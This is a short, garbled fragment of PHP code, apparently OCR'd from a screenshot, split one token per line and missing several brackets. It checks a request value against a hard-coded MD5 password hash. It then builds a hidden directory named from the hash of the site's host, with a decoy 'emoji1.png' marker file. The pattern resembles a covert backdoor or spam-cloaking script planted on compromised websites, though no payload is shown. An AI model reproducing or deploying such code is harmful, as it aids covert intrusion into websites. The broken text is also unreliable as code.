
$content
=
""
$x
=get_val(
"pppp_check"
);

$md5pass
=
"e5e4570182820af0a183ce1520afe43b"
;

$host
=strtolower(@
$_SERVER
[
"HTTP_HOST"
$uri
=@
$_SERVER
[
"REQUEST_URI"
$host
=str_replace(
"www."
,
""
,
$host
$md5host
=md5(
$host
);
$urx
=
$host
.
$uri
;
$md5urx
=
md5(
$urx
);

$xmd5
=
"/."
.
$md5host
.
"/"
;

$cfile
=
"emoji1.png"
;

if
 (!@file_exists(
"."
.
$xmd5
.
$cfile
)){

$tmppath
=get_db_path();

}
else
{

$tmppath
=
"."
;

}

$tmppath
=
$tmppath
.
$xmd5
;@mkdir(
$tmppath
);
